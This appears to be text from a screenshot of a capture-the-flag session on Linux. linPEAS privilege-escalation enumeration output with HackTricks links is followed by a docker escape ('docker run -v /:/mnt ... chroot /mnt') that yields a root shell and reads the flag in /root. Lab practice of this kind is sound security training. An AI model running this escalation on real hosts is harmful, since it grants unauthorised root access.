 ╔══════════╣ Systemd PATH
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#systemd-path---relative
aths
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
╔══════════╣ Analyzing .socket files
./linpeas.sh: 4207: local: /run/systemd/journal/socket: bad variable name
--
/etc/inetd.conf Not Found
/etc/xinetd.d Not Found
══╣ Installed r-service server packages
  No related packages found via dpkg
══╣ /etc/hosts.equiv and /etc/shosts.equiv
══╣ Per-user .rhosts files
.rhosts Not Found
══╣ PAM rhosts authentication
/etc/pam.d/rlogin|rsh Not Found
══╣ SSH HostbasedAuthentication
  HostbasedAuthentication no or not set
══╣ Potential DNS control indicators (local)
  Not detected
╔══════════╣ Crontab UI (root) misconfiguration checks
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#scheduledcron-jobs
crontab-ui Not Found
$ docker run -v /:/mnt -it alpine chroot /mnt
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
2d35ebdb57d9: Pull complete
Digest: sha256:4b7ce07002c69e8f3d704a9c5d6fd3053be500b7f1c69fc0d80990c2ad8dd412
Status: Downloaded newer image for alpine:latest
root@83bdd3c76ab9:/# cat /root/flag
flag{ATMB_root}
root@83bdd3c76ab9:/#